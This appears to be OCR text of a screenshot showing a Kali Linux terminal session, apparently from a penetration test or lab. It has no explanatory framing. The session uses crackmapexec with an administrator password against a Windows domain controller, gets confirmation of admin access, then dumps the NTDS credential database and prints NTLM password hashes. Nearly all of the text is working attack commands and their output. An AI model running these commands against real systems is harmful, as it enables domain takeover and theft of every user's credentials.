 [root@kali1:~/Desktop# crackmapexec smb 10.1.3.50 -u administrator -p Parkside44 ]
SMB 10.1.3.50 445 DC01 [*] Windows Server 2012 R2 Standard 9600 (name:DC01) (domain:ABCCORP.LOCAL) (signing:True) (SMBv1:True)
SMB 10.1.3.50 445 DC01 [+] ABCCORP.LOCAL\administrator:Parkside44 (Pwn3d!)
[root@kali1:~/Desktop# crackmapexec smb 10.1.3.50 -u administrator -p Parkside44 --ntds drsuapi ]
SMB 10.1.3.50 445 DC01 [*] Windows Server 2012 R2 Standard 9600 (name:DC01) (domain:ABCCORP.LOCAL) (signing:True) (SMBv1:True)
SMB 10.1.3.50 445 DC01 [+] ABCCORP.LOCAL\administrator:Parkside44 (Pwn3d!)
SMB 10.1.3.50 445 DC01 [+] Dumping the NTDS, this could take a while so go grab a redbull...
SMB 10.1.3.50 445 DC01 Administrator:500:aad3b435b51404eeaad3b435b51404ee:a98f963cdcf3727852d1a4969b39b9e8:::
SMB 10.1.3.50 445 DC01 Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::